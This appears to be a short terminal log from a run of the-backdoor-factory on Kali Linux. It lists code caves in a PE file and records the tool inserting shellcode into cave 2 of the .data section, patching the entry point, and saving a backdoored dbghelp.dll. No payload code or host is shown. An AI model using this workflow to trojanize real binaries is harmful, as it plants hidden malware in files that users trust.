 ############################################################
[*] Cave 1 length as int: 365
[*] Available caves:
1. Section Name: .data; Section Begin: 0xf5200 End: 0xf9a00; Cave begin: 0xf555d End: 0xf7564; Cave Size
: 8199
2. Section Name: .data; Section Begin: 0xf5200 End: 0xf9a00; Cave begin: 0xf76bd End: 0xf7a98; Cave Size
: 987
3. Section Name: .data; Section Begin: 0xf5200 End: 0xf9a00; Cave begin: 0xf8825 End: 0xf8994; Cave Size
: 367
4. Section Name: .data; Section Begin: 0xf5200 End: 0xf9a00; Cave begin: 0xf8d7d End: 0xf957c; Cave Size
: 2047
5. Section Name: None; Section Begin: None End: None; Cave begin: 0xf989c End: 0xf9a0a; Cave Size: 366
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File dbghelp.dll is in the 'backdoored' directory
root@kali:~/the-backdoor-factory#